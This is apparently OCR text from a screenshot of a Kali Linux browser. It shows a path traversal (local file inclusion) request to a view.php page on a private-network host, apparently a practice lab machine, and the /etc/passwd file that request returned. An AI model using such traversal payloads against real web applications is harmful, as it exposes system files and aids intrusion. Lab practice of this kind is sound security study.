 Mozilla Firefox
Preferences http://192.1.../etc/passwd
192.168.56.101/view.php?page=../../../etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash